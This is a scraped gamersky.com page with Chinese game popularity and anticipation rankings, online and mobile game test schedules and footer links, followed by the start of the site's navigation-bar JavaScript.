  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2020/black-myth-wu-kong/" zpgameid="1314156"></a></div>
</li>
<li class="con">
  <div class="t1">7</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/rdr2/">荒野大镖客：救赎2</a></div>
  <div class="t3">10-26</div>
  <div class="t4">TPS</div>
  <div class="t5">1292</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2017/rdr2/" zpgameid="822492"></a></div>
</li>
<li class="con">
  <div class="t1">8</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/ark/">方舟：生存进化</a></div>
  <div class="t3">08-28</div>
  <div class="t4">ARPG</div>
  <div class="t5">1249</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2015/ark-survival-evolved/" zpgameid="582134"></a></div>
</li>
<li class="con">
  <div class="t1">9</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/octopath-traveler-0/">八方旅人0</a></div>
  <div class="t3">12-04</div>
  <div class="t4">RPG</div>
  <div class="t5">1232</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2025/octopath-traveler-0/" zpgameid="1970893"></a></div>
</li>
<li class="con">
  <div class="t1">10</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/dmc5/">鬼泣5</a></div>
  <div class="t3">03-08</div>
  <div class="t4">ACT</div>
  <div class="t5">1188</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2015/Devil-May-Cry-5/" zpgameid="461097"></a></div>
</li>
<li class="con">
  <div class="t1">11</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/world-of-warcraft/">魔兽世界</a></div>
  <div class="t3">07-01</div>
  <div class="t4">RPG</div>
  <div class="t5">1149</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2004/World-of-Warcraft/" zpgameid="342436"></a></div>
</li>
<li class="con">
  <div class="t1">12</div>
  <div class="t2"><a target="_blank" href="http://www.gamersky.com/z/mb/">骑马与砍杀：战团</a></div>
  <div class="t3">03-30</div>
  <div class="t4">ARPG</div>
  <div class="t5">1148</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2010/Mount-blade-Warband/" zpgameid="291476"></a></div>
</li>
<li class="con">
  <div class="t1">13</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/zsgwsqy/">真三国无双起源</a></div>
  <div class="t3">01-17</div>
  <div class="t4">ARPG</div>
  <div class="t5">1147</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2024/zsgwsqy/" zpgameid="1758557"></a></div>
</li>
<li class="con">
  <div class="t1">14</div>
  <div class="t2"><a target="_blank" href="http://www.gamersky.com/z/xkqz/">侠客风云传前传</a></div>
  <div class="t3">08-15</div>
  <div class="t4">RPG</div>
  <div class="t5">1142</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2017/tale-of-wuxia-prequel/" zpgameid="735520"></a></div>
</li>
<li class="con">
  <div class="t1">15</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/z357/">真三国无双7</a></div>
  <div class="t3">02-28</div>
  <div class="t4">ACT</div>
  <div class="t5">1137</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2013/DynastyWarriors8/" zpgameid="293567"></a></div>
</li>
<li class="con">
  <div class="t1">16</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/darksouls3/">黑暗之魂3</a></div>
  <div class="t3">03-24</div>
  <div class="t4">ARPG</div>
  <div class="t5">1132</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2015/dark-souls-3/" zpgameid="596740"></a></div>
</li>
<li class="con">
  <div class="t1">17</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/eldenring/">艾尔登法环</a></div>
  <div class="t3">02-25</div>
  <div class="t4">ARPG</div>
  <div class="t5">1090</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2020/elden-ring/" zpgameid="1183334"></a></div>
</li>
<li class="con">
  <div class="t1">18</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/swhx/">神舞幻想</a></div>
  <div class="t3">12-22</div>
  <div class="t4">RPG</div>
  <div class="t5">1066</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2015/shen-wu-huan-xiang/" zpgameid="621063"></a></div>
</li>
<li class="con">
  <div class="t1">19</div>
  <div class="t2"><a target="_blank" href="http://www.gamersky.com/z/re6/">生化危机6</a></div>
  <div class="t3">10-02</div>
  <div class="t4">ACT</div>
  <div class="t5">1035</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2013/Resident-Evil-6/" zpgameid="291540"></a></div>
</li>
<li class="con">
  <div class="t1">20</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/sims4/">模拟人生4</a></div>
  <div class="t3">09-02</div>
  <div class="t4">SIM</div>
  <div class="t5">1029</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2014/The-Sims-4/" zpgameid="314119"></a></div>
</li>
            </ul>
        </div>
        <div class="Mid8_L Mid8_L_expectationRank">
            <div class="Mid8tit">新游期待榜</div>
            <ul class="PH XY">
                <li class="tit">
                    <div class="t1">排名</div>
                    <div class="t2">游戏名称</div>
                    <div class="t3">上市</div>
                    <div class="t4">类型</div>
                    <div class="t5">期待度</div>
                </li>
                <li class="con cur">
  <div class="t1 c1">1</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/gta6/">GTA6</a></div>
  <div class="t3">2026-11-19</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2017/Grand-Theft-Auto-6/">151086</a></div>
</li>
<li class="con">
  <div class="t1 c1">2</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/dbzero/">影之刃零</a></div>
  <div class="t3">2026-09-09</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2017/dark-blade-zero/">110280</a></div>
</li>
<li class="con">
  <div class="t1 c1">3</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/re9/">生化危机9</a></div>
  <div class="t3">2026-02-27</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2024/resident-evil9/">92382</a></div>
</li>
<li class="con">
  <div class="t1 c1">4</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/psas/">昭和米国物语</a></div>
  <div class="t3">2026年</div>
  <div class="t4">ARPG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2022/psas/">90171</a></div>
</li>
<li class="con">
  <div class="t1 c1">5</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/guitang/">归唐</a></div>
  <div class="t3">未知</div>
  <div class="t4">RPG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/guitang/">51846</a></div>
</li>
<li class="con">
  <div class="t1">6</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/pragmata/">识质存在</a></div>
  <div class="t3">2026-04-24</div>
  <div class="t4">TPS</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2022/pragmata/">50430</a></div>
</li>
<li class="con">
  <div class="t1">7</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/fourteen-years-of-flames/">烽火十四</a></div>
  <div class="t3">未知</div>
  <div class="t4">FPS</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/fourteen-years-of-flames/">47688</a></div>
</li>
<li class="con">
  <div class="t1">8</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/rw3/">仁王3</a></div>
  <div class="t3">2026-02-06</div>
  <div class="t4">RPG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/rw3/">47274</a></div>
</li>
<li class="con">
  <div class="t1">9</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/slaythespire2/">杀戮尖塔2</a></div>
  <div class="t3">2026年3月</div>
  <div class="t4">SLG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/slay-the-spire-2/">41781</a></div>
</li>
<li class="con">
  <div class="t1">10</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/vindictusdf/">洛奇英雄传：反抗命运</a></div>
  <div class="t3">未知</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2024/vindictus-defying-fate/">38370</a></div>
</li>
<li class="con">
  <div class="t1">11</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/tides-of-annihilation/">湮灭之潮</a></div>
  <div class="t3">未知</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/tides-of-annihilation/">37434</a></div>
</li>
<li class="con">
  <div class="t1">12</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/onimusha-way-of-the-sword/">鬼武者剑之道</a></div>
  <div class="t3">2026年</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2026/onimusha-way-of-the-sword/">36114</a></div>
</li>
<li class="con">
  <div class="t1">13</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/the-bustling-world/">烽火与炊烟</a></div>
  <div class="t3">未知</div>
  <div class="t4">AVG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2024/the-bustling-world/">35919</a></div>
</li>
<li class="con">
  <div class="t1">14</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/forza-horizon-6/">极限竞速：地平线6</a></div>
  <div class="t3">2026年</div>
  <div class="t4">RAC</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2026/forza-horizon-6/">32880</a></div>
</li>
<li class="con">
  <div class="t1">15</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/light-no-fire/">无火之光</a></div>
  <div class="t3">未知</div>
  <div class="t4">RPG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2023/light-no-fire/">32544</a></div>
</li>
<li class="con">
  <div class="t1">16</div>
  <div class="t2"><a target="_blank" href="http://www.gamersky.com/z/plants-vs-zombies-garden-warfare-3/">植物大战僵尸花园战争3</a></div>
  <div class="t3">未知</div>
  <div class="t4">TPS</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2019/plants-vs-zombies-garden-warfare-3/">31635</a></div>
</li>
<li class="con">
  <div class="t1">17</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/tomb-raider-tga2026/">古墓丽影亚特兰蒂斯遗迹</a></div>
  <div class="t3">2026年</div>
  <div class="t4">ACT</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2026/tomb-raider-tga2026/">31113</a></div>
</li>
<li class="con">
  <div class="t1">18</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/ark2/">方舟2</a></div>
  <div class="t3">2028年</div>
  <div class="t4">RPG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2022/ark-2/">30282</a></div>
</li>
<li class="con">
  <div class="t1">19</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/fools-maniacs-and-liars/">乌合之众</a></div>
  <div class="t3">未知</div>
  <div class="t4">AVG</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2024/fools-maniacs-and-liars/">28866</a></div>
</li>
<li class="con">
  <div class="t1">20</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/pubg-black-budget/">绝地求生：黑域撤离</a></div>
  <div class="t3">未知</div>
  <div class="t4">FPS</div>
  <div class="t5"><a target="_blank" href="http://ku.gamersky.com/2025/pubg-black-budget/">27780</a></div>
</li>
            </ul>
        </div>
        <div class="Mid8_R">
            <div class="Mid8tit">网游测试表</div>
            <ul class="WYPH">
  <li class="tit">
  <div class="t1">日期</div>
  <div class="t2">游戏名称</div>
  <div class="t3">类型</div>
  <div class="t4">状态</div>
  <div class="t5">其他</div>
  </li>
  <li class="con">
  <div class="t1">09-23</div>
  <div class="t2"><a target="_blank" href="https://gad.netease.com/gad/access?project_id=201355841&s=UdCfqJlzMXrfv9B658CDYKRF3Yvu&code_type=cloud">魔兽世界时光服</a></div>
  <div class="t3">MMO</div>
  <div class="t4">预约</div>
  <div class="t5"><a class="cs" target="_blank" href="https://gad.netease.com/gad/access?project_id=201355841&s=UdCfqJlzMXrfv9B658CDYKRF3Yvu&code_type=cloud">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">06-26</div>
  <div class="t2"><a target="_blank" href="https://ku.gamersky.com/2025/rewinding-cadence/">归环</a></div>
  <div class="t3">MMO</div>
  <div class="t4">测试</div>
  <div class="t5"><a class="cs" target="_blank" href="https://gh.sarosgame.com/#/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">12-03</div>
  <div class="t2"><a target="_blank" href="https://ku.gamersky.com/2024/youxing-continent/">悠星大陆</a></div>
  <div class="t3">MMO</div>
  <div class="t4">PC不限号测试</div>
  <div class="t5"><a class="cs" target="_blank" href="https://yxdl.sydsj.cc">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">12-29</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/zxsj/">诛仙世界</a></div>
  <div class="t3">MMO</div>
  <div class="t4">同行测试</div>
  <div class="t5"><a class="cs" target="_blank" href="https://zxsj.wanmei.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">11-16</div>
  <div class="t2"><a target="_blank" href="http://tia.163.com/">泰亚史诗</a></div>
  <div class="t3">MMO</div>
  <div class="t4">不删档测试</div>
  <div class="t5"><a class="cs" target="_blank" href="http://tia.163.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">11-02</div>
  <div class="t2"><a target="_blank" href="http://mu.zhaouc.com/?ResourceID=393220516">奇迹MU</a></div>
  <div class="t3">MMO</div>
  <div class="t4">玛尔斯</div>
  <div class="t5"><a class="cs" target="_blank" href="http://mu.zhaouc.com/?ResourceID=393220516">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">06-02</div>
  <div class="t2"><a target="_blank" href="http://lw2.q1.com/">龙武</a></div>
  <div class="t3">MMO</div>
  <div class="t4">逐焰大荒</div>
  <div class="t5"><a class="cs" target="_blank" href="http://lw2.q1.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">01-13</div>
  <div class="t2"><a target="_blank" href="https://ol.gamersky.com/z/uo2/">航海日记2</a></div>
  <div class="t3">RPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://ol.gamersky.com/z/uo2/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">07-14</div>
  <div class="t2"><a target="_blank" href="https://www.ssjj.cn/fab?from=ym">生死狙击2</a></div>
  <div class="t3">FPS</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://www.ssjj.cn/fab?from=ym">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">06-10</div>
  <div class="t2"><a target="_blank" href="http://dj.changyou.com/">刀剑online</a></div>
  <div class="t3">RPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="http://dj.changyou.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">04-26</div>
  <div class="t2"><a target="_blank" href="http://sun.zhaouc.com/">奇迹世界SUN</a></div>
  <div class="t3">MMO</div>
  <div class="t4">莫利亚斯</div>
  <div class="t5"><a class="cs" target="_blank" href="http://sun.zhaouc.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">03-16</div>
  <div class="t2"><a target="_blank" href="https://ff.web.sdo.com">最终幻想14</a></div>
  <div class="t3">MMO</div>
  <div class="t4">晓月之终途</div>
  <div class="t5"><a class="cs" target="_blank" href="https://ff.web.sdo.com">官网</a></div>
  </li>
</ul>
            <div class="Mid8tit">手游测试表</div>
            <ul class="SYPH">
  <li class="tit">
  <div class="t1">日期</div>
  <div class="t2">游戏名称</div>
  <div class="t3">类型</div>
  <div class="t4">状态</div>
  <div class="t5">其他</div>
  </li>
  <li class="con">
  <div class="t1">08-28</div>
  <div class="t2"><a target="_blank" href="https://ku.gamersky.com/2024/destiny-rising/">命运：崛起</a></div>
  <div class="t3">FPS</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://www.playdestinyrising.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">05-15</div>
  <div class="t2"><a target="_blank" href="https://shouyou.gamersky.com/ku/1707561.shtml">出发吧麦芬</a></div>
  <div class="t3">RPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://tap.cn/BxWA2LQB">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">04-25</div>
  <div class="t2"><a target="_blank" href="https://shouyou.gamersky.com/ku/1736667.shtml">猫咪和汤</a></div>
  <div class="t3">RPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://catsnsoup.seayoo.com">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">03-28</div>
  <div class="t2"><a target="_blank" href="https://shouyou.gamersky.com/ku/1483988.shtml">射雕</a></div>
  <div class="t3">RPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://wuxia.163.com/index.html">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">09-21</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z_sy/gnyx/">高能英雄</a></div>
  <div class="t3">FPS</div>
  <div class="t4">正式上线</div>
  <div class="t5"><a class="cs" target="_blank" href="https://gn.qq.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">01-05</div>
  <div class="t2"><a target="_blank" href="https://shouyou.gamersky.com/ku/1530257.shtml">魔域手游2</a></div>
  <div class="t3">MMO</div>
  <div class="t4">巅峰测试</div>
  <div class="t5"><a class="cs" target="_blank" href="https://my2.jufangsoft.com/activity/preregister/index.html">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">12-29</div>
  <div class="t2"><a target="_blank" href="http://zzxy.yokaverse.com/">自在西游</a></div>
  <div class="t3">CCG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="http://zzxy.yokaverse.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">10-26</div>
  <div class="t2"><a target="_blank" href="https://shouyou.gamersky.com/ku/1530122.shtml">空之要塞：启航</a></div>
  <div class="t3">ARPG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="http://www.runrunbiubiubiu.com/">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">09-23</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/annulus/">环形战争</a></div>
  <div class="t3">SLG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://annulus.indragame.com/?agent_id=100011&amp;ad_id=1000047">官网</a></div>
  </li>
  <li class="con">
  <div class="t1">08-04</div>
  <div class="t2"><a target="_blank" href="https://www.xhlsgs.com/">欢乐三国杀</a></div>
  <div class="t3">CAG</div>
  <div class="t4">公测</div>
  <div class="t5"><a class="cs" target="_blank" href="https://www.xhlsgs.com/">官网</a></div>
  </li>
</ul>
        </div>
    </div><!--Mid8 end-->
</div><!--Mid end-->
<span id="countn" generalId="1192960" style="display:none;"></span>
<div class="Bot">
    <div class="Hot">
    <div class="Hots">
        <!-- ul class="foot">
    <li>
        <div class="tit"><a target="_blank" href="https://www.gamersky.com/pcgame/">单机游戏</a></div>
        <div class="like">
            <div>
                <a target="_blank" href="https://www.gamersky.com/news/pc/zx/">游戏资讯</a>
                <a target="_blank" href="https://www.gamersky.com/review/pc/">游戏评测</a>
                <a target="_blank" href="https://down.gamersky.com/pc/">游戏下载</a>
                <a target="_blank" href="https://www.gamersky.com/top/">单机排行榜</a>
            </div>
            <div>
                <a target="_blank" href="https://www.gamersky.com/z/">游戏专区</a>
                <a target="_blank" href="https://www.gamersky.com/handbook/">游戏攻略</a>
                <a target="_blank" href="https://ku.gamersky.com/release/">发售表</a>
            </div>
        </div>
    </li>
    <li>
        <div class="tit"><a target="_blank" href="https://www.gamersky.com/console/">主机游戏</a></div>
        <div class="like">
            <div>
                <a target="_blank" href="https://www.gamersky.com/console/ps5/">PS5</a>
                <a target="_blank" href="https://www.gamersky.com/review/tv/">游戏评测</a>
                <a target="_blank" href="https://www.gamersky.com/news/tv/hd/">主机硬件</a>
            </div>
            <div>
                <a target="_blank" href="https://www.gamersky.com/console/xsx/">XSX</a>
                <a target="_blank" href="https://www.gamersky.com/news/tv/zx/">电玩资讯</a>
            </div>
        </div>
    </li>
    <li>
        <div class="tit"><a target="_blank" href="https://ol.gamersky.com/">网络游戏</a></div>
        <div class="like">
            <div>
                <a target="_blank" href="https://ol.gamersky.com/news/game/">游戏资讯</a>
                <a target="_blank" href="https://ol.gamersky.com/news/inds/">产业观察</a>
            </div>
            <div>
                <a target="_blank" href="https://www.gamersky.com/review/ol/">试玩评测</a>
                <a target="_blank" href="https://ol.gamersky.com/news/features/">精彩栏目</a>
            </div>
        </div>
    </li>
    <li>
        <div class="tit"><a target="_blank" href="https://shouyou.gamersky.com/">手机游戏</a></div>
        <div class="like">
            <div>
                <a target="_blank" href="https://shouyou.gamersky.com/">手游频道</a>
                <a target="_blank" href="https://shouyou.gamersky.com/ios/">苹果频道</a>
                <a target="_blank" href="https://shouyou.gamersky.com/gl/">手游攻略</a>
                <a target="_blank" href="https://shouyou.gamersky.com/zx/news/">新游频道</a>
            </div>
            <div>
                <a target="_blank" href="https://shouyou.gamersky.com/android/">安卓频道</a>
                <a target="_blank" href="https://shouyou.gamersky.com/review/">手游评测</a>
                <a target="_blank" href="https://shouyou.gamersky.com/ku/">手游下载</a>
                <a target="_blank" href="https://shouyou.gamersky.com/zx/chanye/">手游产业</a>
            </div>
        </div>
    </li>
    <li>
        <div class="tit"><a target="_blank" href="https://acg.gamersky.com/">动漫星空</a></div>
        <div class="like">
            <div>
                <a target="_blank" href="https://donghua.gamersky.com/">在线动画</a>
                <a target="_blank" href="http://acg.gamersky.com/otaku/zt/">精彩杂谈</a>
                <a target="_blank" href="http://acg.gamersky.com/pic/">动漫图库</a>
                <a target="_blank" href="http://acg.gamersky.com/music/">动漫音乐</a>
            </div>
            <div>
                <a target="_blank" href="http://acg.gamersky.com/news/">动漫资讯</a>
                <a target="_blank" href="http://acg.gamersky.com/otaku/zb/">动漫周边</a>
            </div>
        </div>
    </li>
    <li>
        <div class="tit">其他综合</div>
        <div class="like">
            <div>
                <a target="_blank" href="https://www.gamersky.com/wenku/">杂谈文库</a>
                <a target="_blank" href="https://www.gamersky.com/hardware/">游戏硬件</a>
                <a target="_blank" href="http://i.gamersky.com/feed/external/93">讲武堂</a>
            </div>
            <div>
                <a target="_blank" href="https://www.gamersky.com/ent/">休闲娱乐</a>
                <a target="_blank" href="https://www.gamersky.com/tech/">趣味科技</a>
                <a target="_blank" href="https://club.gamersky.com/">游民社区</a>
            </div>
        </div>
    </li>
</ul -->
        <div class="links">
				<span>友情链接：</span>
				<a href="https://www.gamersky.com/pcgame/" target="_blank">单机游戏</a>
<a href="http://www.ali213.net/" target="_blank">游侠网</a>
<a href="http://www.52pk.com/" target="_blank">52PK游戏网</a>
<a href="https://www.douyu.com/?from=linkexchange" target="_blank">斗鱼直播</a>
<a href="http://www.37.com/" target="_blank">37游戏</a>
<a href="http://game.zol.com.cn/" target="_blank">中关村游戏频道</a>
<a href="http://www.07073.com/" target="_blank">07073网页游戏</a>
<a href="http://www.doyo.cn/" target="_blank">逗游网</a>
<a href="http://www.youzu.com/" target="_blank">游族网络</a>
<a href="http://www.gamedog.cn/" target="_blank">游戏狗</a>
<a href="http://www.18183.com/ " target="_blank">18183手游网</a>
<a href="http://www.pc6.com/" target="_blank">PC6官方下载</a>
<a href="http://iask.sina.com.cn/" target="_blank">新浪爱问</a>
<a href="http://www.tanwan.com" target="_blank">贪玩游戏</a>
<a href="http://www.4399.cn/" target="_blank">4399手机游戏网</a>
<a href="http://www.3dmgame.com/" target="_blank">3DM游戏网</a>
<a href="https://www.xunyou.com/" target="_blank">迅游加速器</a>
			</div>
        <!--links end-->
    </div>
    <!--Hots end-->
</div>
<!--Hot end-->
<script src="https://www.gamersky.com/autoinc/allsite/allsite_copyright_1_js.htm"></script>

<div style="width:418px; height:65px; line-height:20px; margin:15px auto 0;padding:0;">
<span style="float:left;margin-right:44px;">
<a href="https://cyberpolice.mps.gov.cn/#/" target="_blank" style="text-decoration:none;display:table-cell;"><img src="//imgs.gamersky.com/pic/2015/cyberPoliceGif_01.jpg" width="40" height="40" border="0"></a>
<p style="display:table-cell;width:60px;height:40px;vertical-align:middle;line-height:13px;text-align:center;font-size:12px;color:#454545;padding-left:10px;">网络违法犯罪举报网站</p>
</span>
<span style="float:left;margin-right:44px;">
<a href="http://www.hbjbzx.gov.cn/" target="_blank" style="text-decoration:none;display:table-cell;"><img src="//imgs.gamersky.com/pic/2020/hbjbzxlogo.jpg" width="40" height="40" border="0"></a>
<p style="display:table-cell;width:60px;height:40px;vertical-align:middle;line-height:13px;text-align:center;font-size:12px;color:#454545;padding-left:10px;">河北互联网违法和不良信息举报</p>
</span>
<span style="float:left;">
<a href="http://www.12377.cn/" target="_blank" style="text-decoration:none;display: table-cell;"><img src="//imgs.gamersky.com/pic/2015/cyberPoliceGif_03.jpg" width="40" height="40" border="0"></a>
<p style="display:table-cell;width:60px;height:40px;vertical-align:middle;line-height:13px;text-align:center;font-size:12px;color:#454545;padding-left:10px;">中国互联网举报中心</p>
</span>
</div>
</div><!--Bot end-->
<div id="gsTopJs" data-type="首页"></div>
<div id="back_index1100_all"></div>
<div id="index_xiaya_swf"></div>
<div id="index_fugai_900"></div>
<div id="index_new_tips"></div>
<div id="common_qtz"></div>
<div id="index_siye"></div>
<div id="index_tips"></div>
<div id="index_left_ad"></div>
<div id="index_xiaya"></div>
<div id="common_huandeng"></div>
<script src="//j.gamersky.com/js/??g/jquery.gamersky.v4.min.js,web2015/js/lyz.delayLoading.min.js,web2015/js/pc_index_hit.js,web2015/comment/js/hotnews.js,?20240314"></script>

<!-- 20180516 update -->
<script src="//ja2.gamersky.com/gs.tg.all.js?2023113016"></script>
<script src="//j.gamersky.com/common/tg/fxtg.js?20240223"></script>
<script src="//j.gamersky.com/common/tg/allsite.tg.monitor.js"></script>
<!--[if lt IE 8]>
<script>
(function(b){b("img").each(function(){var c=b(this),a=c.attr("src");0<=a.indexOf("https://")&&(a=a.replace("https://","http://"),c.attr("src",a))})})(jQuery);
</script>
<![endif]-->
<div style="display:none">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H94H6VYZY1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H94H6VYZY1');
</script>
    <script>
        var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " //");
        document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fdcb5060fba0123ff56d253331f28db6a' %3E%3C/script%3E"));
    </script>
    <!--临时清掉i站登录cookie-->
    <script src="//i.gamersky.com/js/removeCookie.js"></script>
    <!--临时清掉i站登录cookie-->
</div>

</body>
</html>
<!-- ParserInfo: Processed in 3.8338616 second(s) Ticks:9360009 -->

--- FILE ---
content_type: text/html
request_url: https://www.gamersky.com/autoinc/allsite/allsite_home_nav_js.htm
body_size: 2336
content:
var isTrim = function (s) { return !s.replace(/(^\s*)|(\s*$)/g, ""); }; //清除空格
var getUrlParam = function (name, values) {
    var hash = window.location.hash;
    if (!isTrim(hash)) {
        hash = hash.replace("#", "");
        if (!isTrim(hash)) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
            var r = hash.match(reg);
            if (r != null) return unescape(r[2]); return values;
        }
    }
    return values;
}
var QZbgHtm='<div class="QZnav" id="QZnav">';
QZbgHtm+='<div class="topbar">';
QZbgHtm+='<div class="topbar1">';
QZbgHtm+='<div class="QZ-home"><a class="alik ymxk" href="https://www.gamersky.com/" target="_blank">GAMERSKY.COM</a></div>';
QZbgHtm+='<div class="QZ-nav">';
QZbgHtm+='<i>|</i><a class="alik link" href="https://www.gamersky.com/pcgame/" target="_blank">单机游戏</a>';
QZbgHtm+='<i>|</i><a class="alik link" href="https://ol.gamersky.com/" target="_blank">网络游戏</a>';
QZbgHtm+='<i>|</i><a class="alik link" href="https://tv.gamersky.com/" target="_blank">电视游戏</a>';
QZbgHtm+='<i>|</i><a class="alik link" href="https://shouyou.gamersky.com/" target="_blank">手机游戏</a>';
QZbgHtm+='<i>|</i><a class="alik link" href="https://acg.gamersky.com/" target="_blank">动漫星空</a>';
QZbgHtm+='<i>|</i><a class="alik link" href="http://club.gamersky.com/" target="_blank">游民社区</a>';
QZbgHtm+='</div>';
QZbgHtm+='</div>';
QZbgHtm+='<div class="topbar2">';
QZbgHtm+='<div class="QZ-links">';
QZbgHtm+='<span class="navtt">';
QZbgHtm+='<p class="alik app">手机客户端</p>';
QZbgHtm+='<div class="topbar-menu app">';
QZbgHtm+='<ul class="topbar-appul">';
QZbgHtm+='<li class="con-l">';
QZbgHtm+='<a class="applogo" href="https://a.gamersky.com/index.html?3&3" target="_blank"></a>';
QZbgHtm+='<h3><a href="https://a.gamersky.com/index.html?3&3" target="_blank">游民星空APP</a></h3>';
QZbgHtm+='<div class="txt">随时随地，获取最新游戏资讯攻略</div>';
QZbgHtm+='<div class="lik">';
QZbgHtm+='<a href="https://at.umeng.com/WT15jC" tit="0jaObe" target="_blank" data-itemid="995690" class="countHit countHitSql">Android版下载</a>';
QZbgHtm+='<i>|</i>';
